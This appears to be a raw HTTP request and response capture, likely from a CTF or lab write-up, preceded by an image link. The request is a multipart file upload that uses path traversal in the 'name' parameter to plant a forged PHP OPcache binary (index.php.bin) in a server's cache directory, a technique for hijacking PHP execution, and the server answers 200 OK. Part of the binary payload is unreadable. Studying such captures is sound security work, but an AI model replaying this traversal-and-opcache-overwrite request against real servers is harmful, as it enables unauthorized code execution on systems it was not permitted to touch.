 POST
/?action=upload&name=../../../../../tmp/cache/8080d5c8053a7a50e39ace1fda848e85/var/ww
w/html/sandbox/923975c08d53e6e17ad0343f523fd2fe0662cd52/index.php.bin HTTP/1.1
Hos
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/1.html
Content-Type: multipart/form-data;
boundary=---------------------------44305043810229073171396682584
Content-Length: 986
Cookie: PHPSESSID=ads3lnq5mdcme20nq15i0nh8l6
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------44305043810229073171396682584
Content-Disposition: form-data; name="file"; filename="index.php.bin"
Content-Type: application/macbinary
OPCACHE8080d5c8053a7a50e39ace1fda848e85� �[r P� � ���� ` � ���� @ � ��������P��[�
���� ���� ��[� [� @ � �
[ ���� ��H/var/www/html/sandbox/923975c08d53e6e17ad0343f523fd2fe0662cd52/index.ph
p@ ), �4�[� �0�D0 � ���� �������[� (0��[� ���� >
-----------------------------44305043810229073171396682584--
HTTP/1.1 200 OK
Date: Wed, 10 Oct 2018 11:46:31 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.32
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8